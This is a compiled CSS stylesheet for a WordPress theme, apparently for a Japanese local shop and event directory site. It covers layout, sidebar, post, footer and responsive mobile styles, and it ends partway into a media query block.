#content #inner-content #main .pickShopArea .item {
  background: #FFFFFF;
  float: left;
  margin-top: 0;
  margin-right: 0;
  margin-bottom: 12px;
  margin-left: 12px;
  padding: 7px;
  width: 146px;
  height: 200px;
}
/* line 184, ../scss/breakpoints/_custom.scss */
#content #inner-content #main .pickShopArea .item p.img {
  margin-top: 0;
  margin-right: 0;
  margin-bottom: 5px;
  margin-left: 0;
}
/* line 186, ../scss/breakpoints/_custom.scss */
#content #inner-content #main .pickShopArea .item p.img .post-photo {
  width: 132px;
  height: 99px;
  display: block;
  background: #eee;
}
/* line 193, ../scss/breakpoints/_custom.scss */
#content #inner-content #main .pickShopArea .item p.category {
  font-size: 70%;
  margin-top: 0;
  margin-right: 0;
  margin-bottom: 5px;
  margin-left: 0;
  color: black !important;
}
/* line 197, ../scss/breakpoints/_custom.scss */
#content #inner-content #main .pickShopArea .item p.category a {
  color: black !important;
}
/* line 201, ../scss/breakpoints/_custom.scss */
#content #inner-content #main .pickShopArea .item h3 {
  font-size: 90%;
  font-weight: bold;
  margin-top: 0;
  margin-right: 0;
  margin-bottom: 0;
  margin-left: 0;
}
/* line 211, ../scss/breakpoints/_custom.scss */
#content #inner-content .sidebar {
  float: right !important;
  min-width: 300px;
  margin: 0;
  padding: 0;
}
/* line 216, ../scss/breakpoints/_custom.scss */
#content #inner-content .sidebar h2 {
  margin: 0;
  padding: 0;
  font-size: 0 !important;
  line-height: 0 !important;
}
/* line 221, ../scss/breakpoints/_custom.scss */
#content #inner-content .sidebar .widget {
  margin: 0;
  padding: 0;
}
/* line 225, ../scss/breakpoints/_custom.scss */
#content #inner-content .sidebar .shopCategory {
  background: white;
  padding: 10px;
}
/* line 228, ../scss/breakpoints/_custom.scss */
#content #inner-content .sidebar .shopCategory ul {
  list-style: none outside none;
}
/* line 230, ../scss/breakpoints/_custom.scss */
#content #inner-content .sidebar .shopCategory ul li {
  background: url("../../library/images/category_dummy.gif") no-repeat scroll 0 0 transparent;
  font-size: 90%;
  line-height: 17px;
  margin-bottom: 10px;
  padding-left: 25px;
}
/* line 239, ../scss/breakpoints/_custom.scss */
#content #inner-content .sidebar .EventCategory {
  padding: 0px;
}
/* line 241, ../scss/breakpoints/_custom.scss */
#content #inner-content .sidebar .EventCategory ul {
  list-style: none outside none;
  margin: 0;
}
/* line 244, ../scss/breakpoints/_custom.scss */
#content #inner-content .sidebar .EventCategory ul li {
  background: url("../../library/images/btn-arrow.png") no-repeat scroll 5px 10px white;
  font-size: 90%;
  line-height: 17px;
  margin-bottom: 0;
  opacity: 0.7;
  padding: 10px 10px 10px 25px;
}
/* line 252, ../scss/breakpoints/_custom.scss */
#content #inner-content .sidebar .EventCategory ul li:hover, #content #inner-content .sidebar .EventCategory ul li.current {
  opacity: 1;
}
/* line 261, ../scss/breakpoints/_custom.scss */
#content .single {
  /*#main*/
  /*#sidebar1*/
}
/* line 263, ../scss/breakpoints/_custom.scss */
#content .single #main {
  max-width: 720px !important;
  padding: 0;
  width: 710px;
}
/* line 268, ../scss/breakpoints/_custom.scss */
#content .single #main .format-standard .title-image {
  margin-left: -12px;
}
/* line 271, ../scss/breakpoints/_custom.scss */
#content .single #main .format-standard h3.tenpo-name {
  color: black !important;
  font-size: 1.75em !important;
  font-weight: bold !important;
  line-height: 1.4em !important;
  border-bottom: 1px dotted #000000;
  padding-top: 0;
  padding-right: 0;
  padding-bottom: 10px;
  padding-left: 0;
  margin-top: 0;
  margin-right: 0;
  margin-bottom: 20px;
  margin-left: 0;
}
/* line 279, ../scss/breakpoints/_custom.scss */
#content .single #main .format-standard h3.tenpo-name span.rubi {
  display: block;
  font-size: 40%;
  font-weight: normal;
  line-height: 22px;
}
/* line 286, ../scss/breakpoints/_custom.scss */
#content .single #main .format-standard .detail {
  font-family: serif;
  color: black;
}
/* line 289, ../scss/breakpoints/_custom.scss */
#content .single #main .format-standard .detail .lead {
  font-size: 140%;
  margin-top: 0;
  margin-right: 0;
  margin-bottom: 10px;
  margin-left: 0;
}
/* line 293, ../scss/breakpoints/_custom.scss */
#content .single #main .format-standard .detail .shokai {
  font-size: 90%;
  margin-top: 0;
  margin-right: 0;
  margin-bottom: 10px;
  margin-left: 0;
}
/* line 296, ../scss/breakpoints/_custom.scss */
#content .single #main .format-standard .detail .shokai .photo {
  float: right;
  margin-top: 0;
  margin-right: 0;
  margin-bottom: 20px;
  margin-left: 10px;
  width: 200px;
  height: 160px;
  overflow: hidden;
}
/* line 302, ../scss/breakpoints/_custom.scss */
#content .single #main .format-standard .detail .shokai .photo img {
  width: 200px;
}
/* line 309, ../scss/breakpoints/_custom.scss */
#content .single #main .format-standard .homepage-service img {
  margin-top: 0;
  margin-right: 0;
  margin-bottom: 0;
  margin-left: 0;
}
/* line 312, ../scss/breakpoints/_custom.scss */
#content .single #main .format-standard .homepage-service p {
  margin-top: -10px;
  margin-right: 0;
  margin-bottom: 0;
  margin-left: 0;
  border: 1px solid #DF4334;
  color: #000000;
  display: block;
  font-size: 90%;
  padding: 5px;
  width: 650px;
}
/* line 322, ../scss/breakpoints/_custom.scss */
#content .single #main .format-standard h3.tenpo-bar {
  margin-bottom: 10px;
  padding-left: 25px;
  margin-top: 20px;
  padding-bottom: 10px;
  clear: both;
}
/* line 329, ../scss/breakpoints/_custom.scss */
#content .single #main .format-standard h3.eat {
  background: url("/image/cate_eat.png") no-repeat scroll 0 3px transparent;
  border-bottom: 1px solid #89b08b;
}
/* line 333, ../scss/breakpoints/_custom.scss */
#content .single #main .format-standard h3.life {
  background: url("/image/cate_life.png") no-repeat scroll 0 3px transparent;
  border-bottom: 1px solid #4d7195;
}
/* line 337, ../scss/breakpoints/_custom.scss */
#content .single #main .format-standard h3.beauty {
  background: url("/image/cate_beauty.png") no-repeat scroll 0 3px transparent;
  border-bottom: 1px solid #c14061;
}
/* line 341, ../scss/breakpoints/_custom.scss */
#content .single #main .format-standard h3.study {
  background: url("/image/cate_study.png") no-repeat scroll 0 3px transparent;
  border-bottom: 1px solid #8371a0;
}
/* line 345, ../scss/breakpoints/_custom.scss */
#content .single #main .format-standard h3.service {
  background: url("/image/cate_service.png") no-repeat scroll 0 3px transparent;
  border-bottom: 1px solid #7ba77d;
}
/* line 349, ../scss/breakpoints/_custom.scss */
#content .single #main .format-standard h3.healing {
  background: url("/image/cate_healing.png") no-repeat scroll 0 3px transparent;
  border-bottom: 1px solid #d17f27;
}
/* line 353, ../scss/breakpoints/_custom.scss */
#content .single #main .format-standard .tenpo-infotable {
  border: 1px solid #aaa;
}
/* line 355, ../scss/breakpoints/_custom.scss */
#content .single #main .format-standard .tenpo-infotable td {
  background: white;
  font-size: 80%;
  color: black;
  border: 1px solid #aaa;
}
/* line 361, ../scss/breakpoints/_custom.scss */
#content .single #main .format-standard .tenpo-infotable td.cell-title {
  background: #eee;
  text-align: center;
}
/* line 367, ../scss/breakpoints/_custom.scss */
#content .single #main .format-standard .tenpo-menu table {
  border: 1px solid #aaa;
}
/* line 369, ../scss/breakpoints/_custom.scss */
#content .single #main .format-standard .tenpo-menu table td {
  border: 1px solid #aaa;
  background: white;
  font-size: 80%;
  color: black;
}
/* line 377, ../scss/breakpoints/_custom.scss */
#content .single #main .format-standard .photo-box {
  width: 200px;
  margin-right: 10px;
  float: left;
  height: 167px;
  overflow: hidden;
  margin-bottom: 40px;
}
/* line 388, ../scss/breakpoints/_custom.scss */
#content .single #main .event-item {
  color: #000;
  float: left;
  margin-bottom: 20px;
  width: 100%;
}
/* line 393, ../scss/breakpoints/_custom.scss */
#content .single #main .event-item h3.tenpo-name {
  background: url("/image/event_item-title.jpg") no-repeat 0 0;
  margin: 0;
  padding: 10px 10px 10px 50px;
}
/* line 398, ../scss/breakpoints/_custom.scss */
#content .single #main .event-item .event-content {
  background: #fff;
  float: left;
  font-size: 14px;
  width: 100%;
  padding-bottom: 20px;
}
/* line 404, ../scss/breakpoints/_custom.scss */
#content .single #main .event-item .event-content .event-main {
  padding-left: 20px;
  padding-right: 10px;
  width: 70%;
}
/* line 409, ../scss/breakpoints/_custom.scss */
#content .single #main .event-item .event-content .event-main .info li {
  border-left: 3px solid #4B8346;
  margin-bottom: 5px;
  height: 22px;
}
/* line 413, ../scss/breakpoints/_custom.scss */
#content .single #main .event-item .event-content .event-main .info li span {
  border-left: 3px solid #b0cfad;
  line-height: 22px;
  padding-left: 9px;
}
/* line 421, ../scss/breakpoints/_custom.scss */
#content .single #main .event-item .event-content .event-main .event-link a {
  line-height: 40px;
  padding: 10px 20px;
  background: url("/image/arrow.png") no-repeat scroll 5px 15px transparent;
  text-decoration: underline;
}
/* line 429, ../scss/breakpoints/_custom.scss */
#content .single #main .event-item .event-content .event-side {
  width: 30%;
}
/* line 437, ../scss/breakpoints/_custom.scss */
#content .single #main .sitemap-list {
  margin: 0;
  padding: 0;
}
/* line 441, ../scss/breakpoints/_custom.scss */
#content .single #main .sitemap-list li a {
  font-size: 14px;
}
/* line 444, ../scss/breakpoints/_custom.scss */
#content .single #main .sitemap-list li ul {
  margin-top: 0;
  margin-right: 0;
  margin-bottom: 0;
  margin-left: 40px;
  padding: 0;
}
/* line 448, ../scss/breakpoints/_custom.scss */
#content .single #main .sitemap-list li ul li a {
  font-size: 12px;
}
/* line 462, ../scss/breakpoints/_custom.scss */
#content .single #sidebar1 {
  max-width: 210px !important;
  min-width: 210px !important;
}

/*#content*/
/******************* 
4:FOOT 
*******************/
/* line 476, ../scss/breakpoints/_custom.scss */
.footer {
  background: white !important;
}
/* line 478, ../scss/breakpoints/_custom.scss */
.footer #copyright {
  background: #E74C3C;
  padding: 5px;
  text-align: center;
}
/* line 483, ../scss/breakpoints/_custom.scss */
.footer #inner-footer {
  display: block;
  padding: 10px;
  text-align: center;
}
/* line 488, ../scss/breakpoints/_custom.scss */
.footer #inner-footer #footer_menu ul {
  margin: 0;
}
/* line 490, ../scss/breakpoints/_custom.scss */
.footer #inner-footer #footer_menu ul li.first {
  border-left: 1px solid black;
}
/* line 493, ../scss/breakpoints/_custom.scss */
.footer #inner-footer #footer_menu ul li {
  border-right: 1px solid black;
  display: inline;
  font-size: 83%;
  padding-top: 0;
  padding-right: 14px;
  padding-bottom: 0;
  padding-left: 14px;
}
/* line 499, ../scss/breakpoints/_custom.scss */
.footer #inner-footer #footer_menu ul li a {
  color: black !important;
  text-decoration: underline;
}

/******************************************************
SD RESPONSIVE for GONNOSUKE
******************************************************/
/*************************** 
iPad&Tablet 
***************************/
@media (min-width: 768px) and (max-width: 1024px) {
  /*******************
  2:HEAD 
  *******************/
  /* line 528, ../scss/breakpoints/_custom.scss */
  .header {
    width: 100%;
  }
  /* line 530, ../scss/breakpoints/_custom.scss */
  .header #inner-header {
    width: 100%;
    max-width: 100%;
  }
  /* line 533, ../scss/breakpoints/_custom.scss */
  .header #inner-header .navigation {
    position: absolute;
    right: 0;
  }

  /*******************
  3:CONTENT 
  *******************/
  /* line 543, ../scss/breakpoints/_custom.scss */
  #content {
    width: 100%;
  }
  /* line 548, ../scss/breakpoints/_custom.scss */
  #content #sidebar1 {
    min-width: 240px !important;
    width: 100%;
    max-width: 240px;
    overflow: hidden;
  }
  /* line 553, ../scss/breakpoints/_custom.scss */
  #content #sidebar1 #text-2 {
    width: 100%;
    position: fixed;
  }
}
/*iPad&Tablet -end*/
/*************************** 
iPhone&Android 
***************************/
@media (max-width: 767px) {
  /*******************
  1:COMMON 
  *******************/
  /* line 575, ../scss/breakpoints/_custom.scss */
  html, body {
    overflow-x: hidden !important;
  }

  /*******************
  2:HEAD 
  *******************/
  /* line 583, ../scss/breakpoints/_custom.scss */
  .header {
    height: 100px;
  }
  /* line 585, ../scss/breakpoints/_custom.scss */
  .header #inner-header {
    height: 100px;
    padding: 0;
  }
  /* line 589, ../scss/breakpoints/_custom.scss */
  .header #inner-header p#logo a {
    background-repeat: no-repeat !important;
    background-size: 90% auto !important;
    width: 100%;
  }
  /* line 595, ../scss/breakpoints/_custom.scss */
  .header #inner-header .navigation {
    background: #FFFFFF;
    margin: 20px 0;
    padding: 0;
    width: 100%;
  }
  /* line 600, ../scss/breakpoints/_custom.scss */
  .header #inner-header .navigation #globalnavi {
    margin: 0 auto !important;
    padding: 10px 0;
    text-align: center;
    width: 260px;
  }

  /*******************
  3:CONTENT&PAGE 
  *******************/
  /* line 614, ../scss/breakpoints/_custom.scss */
  #content {
    padding: 2%;
    width: 100% !important;
    /*inner-content -end*/
    /*single -end*/
  }
  /* line 617, ../scss/breakpoints/_custom.scss */
  #content #inner-content {
    /*main -end*/
    /*sidebar -end*/
  }
  /* line 618, ../scss/breakpoints/_custom.scss */
  #content #inner-content #main {
    width: 100% !important;
  }
  /* line 620, ../scss/breakpoints/_custom.scss */
  #content #inner-content #main h2 {
    clear: both;
    overflow: hidden;
  }
  /* line 624, ../scss/breakpoints/_custom.scss */
  #content #inner-content #main article {
    width: 100%;
  }
  /* line 626, ../scss/breakpoints/_custom.scss */
  #content #inner-content #main article section {
    width: 100% !important;
  }
  /* line 633, ../scss/breakpoints/_custom.scss */
  #content #inner-content .sidebar h2 img {
    width: 100.4%;
  }
  /* line 637, ../scss/breakpoints/_custom.scss */
  #content #inner-content .sidebar .shopCategory {
    background: #FFFFFF;
    padding: 10px;
  }
  /* line 644, ../scss/breakpoints/_custom.scss */
  #content .single #main {
    width: 100%;
  }
  /* line 647, ../scss/breakpoints/_custom.scss */
  #content .single #main .format-standard .title-image {
    overflow: hidden;
  }
  /* line 652, ../scss/breakpoints/_custom.scss */
  #content .single #main .format-standard .detail .shokai .photo {
    width: 100%;
    height: 225px;
  }
  /* line 655, ../scss/breakpoints/_custom.scss */
  #content .single #main .format-standard .detail .shokai .photo img {
    width: 100%;
  }
  /* line 662, ../scss/breakpoints/_custom.scss */
  #content .single #main .format-standard .tenpo-infotable td {
    font-size: 50%;
  }

  /*Content -end*/
  /******************* 
  4:FOOT 
  *******************/
  /* line 676, ../scss/breakpoints/_custom.scss */
  .footer #copyright img {
    width: 100%;
  }
}
/*iPhone&Android -end*/
/*********************
BASE (MOBILE) SIZE
This are the mobile styles. It's what people see on their phones. If
you set a great foundation, you won't need to add too many styles in
the other stylesheets. Remember, keep it light: Speed is Important.
*********************/
/******************************************************************
Site Name:
Author:

Stylesheet: Base Mobile Stylesheet

Be light and don't over style since everything here will be
loaded by mobile devices. You want to keep it as minimal as
possible. This is called at the top of the main stylsheet
and will be used across all viewports.

******************************************************************/
/*********************
GENERAL STYLES
*********************/
/* line 18, ../scss/breakpoints/_base.scss */
body {
  font-family: "Meiryo", sans-serif;
  font-size: 100%;
  line-height: 1.5;
  color: #5c6b80;
  background-color: #f8f9fa;
  -webkit-font-smoothing: antialiased;
}

/********************
WORDPRESS BODY CLASSES
style a page via class
********************/
/* for sites that are read right to left (i.e. hebrew) */
/* home page */
/* blog template page */
/* archive page */
/* date archive page */
/* replace the number to the corresponding page number */
/* search page */
/* search result page */
/* no results search page */
/* individual paged search (i.e. body.search-paged-3) */
/* 404 page */
/* single post page */
/* individual post page by id (i.e. body.postid-73) */
/* individual paged single (i.e. body.single-paged-3) */
/* attatchment page */
/* individual attatchment page (i.e. body.attachmentid-763) */
/* style mime type pages */
/* author page */
/* user nicename (i.e. body.author-samueladams) */
/* paged author archives (i.e. body.author-paged-4) for page 4 */
/* category page */
/* individual category page (i.e. body.category-6) */
/* replace the number to the corresponding page number */
/* tag page */
/* individual tag page (i.e. body.tag-news) */
/* replace the number to the corresponding page number */
/* custom page template page */
/* individual page template (i.e. body.page-template-contact-php */
/* replace the number to the corresponding page number */
/* parent page template */
/* child page template */
/* replace the number to the corresponding page number */
/* if user is logged in */
/* paged items like search results or archives */
/* individual paged (i.e. body.paged-3) */
/*********************
LAYOUT & GRID STYLES
*********************/
/* line 72, ../scss/breakpoints/_base.scss */
.wrap {
  width: 96%;
  margin: 0 auto;
}

/*********************
LINK STYLES
*********************/
/* line 81, ../scss/breakpoints/_base.scss */
a, a:visited {
  color: #f01d4f;
  /* on hover */
  /* on click */
  /* mobile tap color */
}
/* line 85, ../scss/breakpoints/_base.scss */
a:hover, a:focus, a:visited:hover, a:visited:focus {
  color: #d10e3c;
}
/* line 95, ../scss/breakpoints/_base.scss */
a:link, a:visited:link {
  /*
  this highlights links on iPhones/iPads.
  so it basically works like the :hover selector
  for mobile devices.
  */
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0.3);
}

/******************************************************************
H1, H2, H3, H4, H5 STYLES
******************************************************************/
/* line 109, ../scss/breakpoints/_base.scss */
h1, .h1, h2, .h2, h3, .h3, h4, .h4, h5, .h5 {
  text-rendering: optimizelegibility;
  font-weight: 500;
  /*
  if you're going to use webfonts, be sure to check your weights
  http://css-tricks.com/watch-your-font-weight/
  */
  /* removing text decoration from all headline links */
}
/* line 118, ../scss/breakpoints/_base.scss */
h1 a, .h1 a, h2 a, .h2 a, h3 a, .h3 a, h4 a, .h4 a, h5 a, .h5 a {
  text-decoration: none;
}

/* line 123, ../scss/breakpoints/_base.scss */
h1, .h1 {
  font-size: 2.5em;
  line-height: 1.333em;
}

/* line 128, ../scss/breakpoints/_base.scss */
h2, .h2 {
  font-size: 1.75em;
  line-height: 1.4em;
  margin-bottom: 0.375em;
}

/* line 134, ../scss/breakpoints/_base.scss */
h3, .h3 {
  font-size: 1.125em;
}

/* line 138, ../scss/breakpoints/_base.scss */
h4, .h4 {
  font-size: 1.1em;
  font-weight: 700;
}

/* line 143, ../scss/breakpoints/_base.scss */
h5, .h5 {
  font-size: 0.846em;
  line-height: 2.09em;
  text-transform: uppercase;
  letter-spacing: 2px;
}

/*********************
HEADER STYLES
*********************/
/* line 154, ../scss/breakpoints/_base.scss */
.header {
  background-color: #323944;
}

/* line 158, ../scss/breakpoints/_base.scss */
#logo {
  margin: 0.75em 0;
}
/* line 161, ../scss/breakpoints/_base.scss */
#logo a {
  color: white;
}

/*********************
NAVIGATION STYLES
*********************/
/*
all navs have a .nav class applied via
the wp_menu function; this is so we can
easily write one group of styles for
the navs on the site so our css is cleaner
and more scalable.
*/
/* line 178, ../scss/breakpoints/_base.scss */
.nav {
  border-bottom: 0;
  margin: 0;
  /* end .menu li */
  /* highlight current page */
  /* end current highlighters */
}
/* line 182, ../scss/breakpoints/_base.scss */
.nav li {
  /*
  so you really have to rethink your dropdowns for mobile.
  you don't want to have it expand too much because the
  screen is so small. How you manage your menu should
  depend on the project. Here's some great info on it:
  http://www.alistapart.com/articles/organizing-mobile/
  */
}
/* line 184, ../scss/breakpoints/_base.scss */
.nav li a {
  display: block;
  color: white;
  text-decoration: none;
  padding: 0.75em;
  /*
  remember this is for mobile ONLY, so there's no need
  to even declare hover styles here, you can do it in
  the style.scss file where it's relevant. We want to
  keep this file as small as possible!
  */
}
/* line 217, ../scss/breakpoints/_base.scss */
.nav li ul.sub-menu li a,
.nav li ul.children li a {
  padding-left: 30px;
}

/* end .nav */
/*********************
POSTS & CONTENT STYLES
*********************/
/* line 253, ../scss/breakpoints/_base.scss */
#content {
  margin-top: 1.5em;
}

/* line 257, ../scss/breakpoints/_base.scss */
.hentry {
  background-color: white;
  border-radius: 3px;
  margin-bottom: 1.5em;
  border: 1px solid #cccccc;
}
/* line 263, ../scss/breakpoints/_base.scss */
.hentry header {
  border-bottom: 1px solid #f8f9fa;
  padding: 1.5em;
}
/* line 268, ../scss/breakpoints/_base.scss */
.hentry footer {
  padding: 1.5em;
  border-top: 1px solid #f8f9fa;
}
/* line 272, ../scss/breakpoints/_base.scss */
.hentry footer p {
  margin: 0;
}

/* end .hentry */
/* line 281, ../scss/breakpoints/_base.scss */
.single-title,
.page-title,
.entry-title {
  margin: 0;
}

/* want to style individual post classes? Booya! */
/* post by id (i.e. post-3) */
/* general post style */
/* general article on a page style */
/* general style on an attatchment */
/* sticky post style */
/* hentry class */
/* style by category (i.e. category-videos) */
/* style by tag (i.e. tag-news) */
/* post meta */
/* line 304, ../scss/breakpoints/_base.scss */
.byline {
  color: #9fa6b4;
  font-style: italic;
  margin: 0;
}

/* entry content */
/* line 313, ../scss/breakpoints/_base.scss */
.entry-content {
  padding: 1.5em 1.5em 0;
  /*
  image alignment on a screen this size may be
  a bit difficult. It's set to start aligning
  and floating images at the next breakpoint,
  but it's up to you. Feel free to change it up.
  */
}
/* line 316, ../scss/breakpoints/_base.scss */
.entry-content p {
  margin: 0 0 1.5em;
}
/* line 341, ../scss/breakpoints/_base.scss */
.entry-content table {
  width: 100%;
  border: 1px solid #eaedf2;
  margin-bottom: 1.5em;
}
/* line 346, ../scss/breakpoints/_base.scss */
.entry-content table caption {
  margin: 0 0 7px;
  font-size: 0.75em;
  color: #9fa6b4;
  text-transform: uppercase;
  letter-spacing: 1px;
}
/* line 355, ../scss/breakpoints/_base.scss */
.entry-content tr {
  border-bottom: 1px solid #eaedf2;
}
/* line 358, ../scss/breakpoints/_base.scss */
.entry-content tr:nth-child(even) {
  background-color: #f8f9fa;
}
/* line 363, ../scss/breakpoints/_base.scss */
.entry-content td {
  padding: 7px;
  border-right: 1px solid #eaedf2;
}
/* line 367, ../scss/breakpoints/_base.scss */
.entry-content td:last-child {
  border-right: 0;
}
/* line 372, ../scss/breakpoints/_base.scss */
.entry-content th {
  background-color: #f8f9fa;
  border-bottom: 1px solid #eaedf2;
  border-right: 1px solid #eaedf2;
}
/* line 377, ../scss/breakpoints/_base.scss */
.entry-content th:last-child {
  border-right: 0;
}
/* line 382, ../scss/breakpoints/_base.scss */
.entry-content blockquote {
  margin: 0 0 1.5em 0.75em;
  padding: 0 0 0 0.75em;
  border-left: 3px solid #2980b9;
  font-style: italic;
  color: #9fa6b4;
}
/* line 397, ../scss/breakpoints/_base.scss */
.entry-content dd {
  margin-left: 0;
  font-size: 0.9em;
  color: #787878;
  margin-bottom: 1.5em;
}
/* line 404, ../scss/breakpoints/_base.scss */
.entry-content img {
  margin: 0 0 1.5em 0;
  max-width: 100%;
  height: auto;
}
/* line 424, ../scss/breakpoints/_base.scss */
.entry-content .size-auto,
.entry-content .size-full,
.entry-content .size-large,
.entry-content .size-medium,
.entry-content .size-thumbnail {
  max-width: 100%;
  height: auto;
}
/* line 429, ../scss/breakpoints/_base.scss */
.entry-content pre {
  background: #323944;
  color: #f8f9fa;
  font-size: 0.9em;
  padding: 1.5em;
  margin: 0 0 1.5em;
  border-radius: 3px;
}

/* end .entry-content */
/* line 440, ../scss/breakpoints/_base.scss */
.wp-caption {
  max-width: 100%;
  background: #eee;
  padding: 5px;
  /* images inside wp-caption */
}
/* line 446, ../scss/breakpoints/_base.scss */
.wp-caption img {
  max-width: 100%;
  margin-bottom: 0;
  width: 100%;
}
/* line 452, ../scss/breakpoints/_base.scss */
.wp-caption p.wp-caption-text {
  font-size: 0.85em;
  margin: 4px 0 7px;
  text-align: center;
}

/* end .wp-caption */
/* image gallery styles */
/* end .gallery */
/* gallery caption styles */
/* line 486, ../scss/breakpoints/_base.scss */
.tags {
  margin: 0;
}

/******************************************************************
PAGE NAVI STYLES
******************************************************************/
/* line 495, ../scss/breakpoints/_base.scss */
.pagination,
.wp-prev-next {
  margin: 1.5em 0;
}

/* line 498, ../scss/breakpoints/_base.scss */
.pagination {
  text-align: center;
}
/* line 501, ../scss/breakpoints/_base.scss */
.pagination ul {
  display: inline-block;
  background-color: white;
  white-space: nowrap;
  padding: 0;
  clear: both;
  border-radius: 3px;
}
/* line 510, ../scss/breakpoints/_base.scss */
.pagination li {
  padding: 0;
  margin: 0;
  float: left;
  display: inline;
  overflow: hidden;
  border-right: 1px solid #eaedf2;
}
/* line 519, ../scss/breakpoints/_base.scss */
.pagination a, .pagination span {
  margin: 0;
  text-decoration: none;
  padding: 0;
  line-height: 1em;
  font-size: 1em;
  font-weight: normal;
  padding: 0.75em;
  min-width: 1em;
  display: block;
  color: #2980b9;
}
/* line 531, ../scss/breakpoints/_base.scss */
.pagination a:hover, .pagination a:focus, .pagination span:hover, .pagination span:focus {
  background-color: #2980b9;
  color: white;
}
/* line 537, ../scss/breakpoints/_base.scss */
.pagination .current {
  cursor: default;
  color: #5c6b80;
}
/* line 541, ../scss/breakpoints/_base.scss */
.pagination .current:hover, .pagination .current:focus {
  background-color: white;
  color: #5c6b80;
}

/* end .bones_page_navi */
/* fallback previous & next links */
/* line 554, ../scss/breakpoints/_base.scss */
.wp-prev-next .prev-link {
  float: left;
}
/* line 558, ../scss/breakpoints/_base.scss */
.wp-prev-next .next-link {
  float: right;
}

/* end .wp-prev-next */
/******************************************************************
COMMENT STYLES
******************************************************************/
/* h3 comment title */
/* line 569, ../scss/breakpoints/_base.scss */
#comments-title {
  padding: 0.75em;
  margin: 0;
  border-top: 1px solid #f8f9fa;
  /* number of comments span */
}

/* line 589, ../scss/breakpoints/_base.scss */
.commentlist {
  margin: 0;
  list-style-type: none;
}

/* line 594, ../scss/breakpoints/_base.scss */
.comment {
  position: relative;
  clear: both;
  overflow: hidden;
  padding: 1.5em;
  border-bottom: 1px solid #f8f9fa;
  /* vcard */
  /* end .commentlist .vcard */
  /* end children */
  /* general comment classes */
}
/* line 601, ../scss/breakpoints/_base.scss */
.comment .comment-author {
  padding: 7px;
  border: 0;
}
/* line 607, ../scss/breakpoints/_base.scss */
.comment .vcard {
  margin-left: 50px;
}
/* line 610, ../scss/breakpoints/_base.scss */
.comment .vcard cite.fn {
  font-weight: 700;
  font-style: normal;
}
/* line 618, ../scss/breakpoints/_base.scss */
.comment .vcard time {
  display: block;
  font-size: 0.9em;
  font-style: italic;
}
/* line 623, ../scss/breakpoints/_base.scss */
.comment .vcard time a {
  color: #9fa6b4;
  text-decoration: none;
}
/* line 627, ../scss/breakpoints/_base.scss */
.comment .vcard time a:hover {
  text-decoration: underline;
}
/* line 637, ../scss/breakpoints/_base.scss */
.comment .vcard .avatar {
  position: absolute;
  left: 16px;
  border-radius: 50%;
}
/* line 645, ../scss/breakpoints/_base.scss */
.comment:last-child {
  margin-bottom: 0;
}
/* line 649, ../scss/breakpoints/_base.scss */
.comment .children {
  margin: 0;
  /* variations */
  /* change number for different depth */
}
/* line 667, ../scss/breakpoints/_base.scss */
.comment[class*=depth-] {
  margin-top: 1.1em;
}
/* line 671, ../scss/breakpoints/_base.scss */
.comment.depth-1 {
  margin-left: 0;
  margin-top: 0;
}
/* line 676, ../scss/breakpoints/_base.scss */
.comment:not(.depth-1) {
  margin-top: 0;
  margin-left: 7px;
  padding: 7px;
}
/* line 689, ../scss/breakpoints/_base.scss */
.comment.odd {
  background-color: white;
}
/* line 692, ../scss/breakpoints/_base.scss */
.comment.even {
  background: #f8f9fa;
}

/* comment meta */
/* comment content */
/* line 726, ../scss/breakpoints/_base.scss */
.comment_content p {
  margin: 0.7335em 0 1.5em;
  font-size: 1em;
  line-height: 1.5em;
}

/* end .commentlist .comment_content */
/* comment reply link */
/* line 735, ../scss/breakpoints/_base.scss */
.comment-reply-link {
  font-size: 0.9em;
  float: right;
}

/* end .commentlist .comment-reply-link */
/* edit comment link */
/* line 747, ../scss/breakpoints/_base.scss */
.comment-edit-link {
  font-style: italic;
  margin: 0 7px;
  text-decoration: none;
  font-size: 0.9em;
}

/******************************************************************
COMMENT FORM STYLES
******************************************************************/
/* line 760, ../scss/breakpoints/_base.scss */
.comment-respond {
  padding: 1.5em;
  border-top: 1px solid #f8f9fa;
}

/* line 766, ../scss/breakpoints/_base.scss */
#reply-title {
  margin: 0;
}

/* line 770, ../scss/breakpoints/_base.scss */
.logged-in-as {
  color: #9fa6b4;
  font-style: italic;
  margin: 0;
}
/* line 775, ../scss/breakpoints/_base.scss */
.logged-in-as a {
  color: #5c6b80;
}

/* line 780, ../scss/breakpoints/_base.scss */
.comment-form-comment {
  margin: 1.5em 0 0.75em;
}

/* line 784, ../scss/breakpoints/_base.scss */
.form-allowed-tags {
  padding: 1.5em;
  background-color: #f8f9fa;
  font-size: 0.9em;
}

/* comment submit button */
/* line 791, ../scss/breakpoints/_base.scss */
#submit {
  float: right;
  font-size: 1em;
}

/* comment form title */
/* line 798, ../scss/breakpoints/_base.scss */
#comment-form-title {
  margin: 0 0 1.1em;
}

/* cancel comment reply link */
/* logged in comments */
/* allowed tags */
/* line 811, ../scss/breakpoints/_base.scss */
#allowed_tags {
  margin: 1.5em 10px 0.7335em 0;
}

/* no comments */
/* line 816, ../scss/breakpoints/_base.scss */
.nocomments {
  margin: 0 20px 1.1em;
}

/*********************
SIDEBARS & ASIDES
*********************/
/* line 832, ../scss/breakpoints/_base.scss */
.widget ul li {
  /* deep nesting */
}

/* line 849, ../scss/breakpoints/_base.scss */
.no-widgets {
  background-color: white;
  padding: 1.5em;
  text-align: center;
  border: 1px solid #cccccc;
  border-radius: 2px;
  margin-bottom: 1.5em;
}

/*********************
FOOTER STYLES
*********************/
/* line 862, ../scss/breakpoints/_base.scss */
.footer {
  clear: both;
  background-color: #323944;
  color: #f8f9fa;
}

/*
if you checked out the link above:
http://www.alistapart.com/articles/organizing-mobile/
you'll want to style the footer nav
a bit more in-depth. Remember to keep
it simple because you'll have to
override these styles for the desktop
view.
*/
/* end .footer-links */
/*********************
LARGER MOBILE DEVICES
This is for devices like the Galaxy Note or something that's
larger than an iPhone but smaller than a tablet. Let's call them
tweeners.
*********************/
@media only screen and (min-width: 481px) {
  /******************************************************************
  Site Name:
  Author:
  
  Stylesheet: 481px and Up Stylesheet
  
  This stylesheet is loaded for larger devices. It's set to
  481px because at 480px it would load on a landscaped iPhone.
  This isn't ideal because then you would be loading all those
  extra styles on that same mobile connection.
  
  A word of warning. This size COULD be a larger mobile device,
  so you still want to keep it pretty light and simply expand
  upon your base.scss styles.
  
  ******************************************************************/
  /*
  IMPORTANT NOTE ABOUT SASS 3.3 & UP
  You can't use @extend within media queries
  anymore, so just be aware that if you drop
  them in here, they won't work.
  */
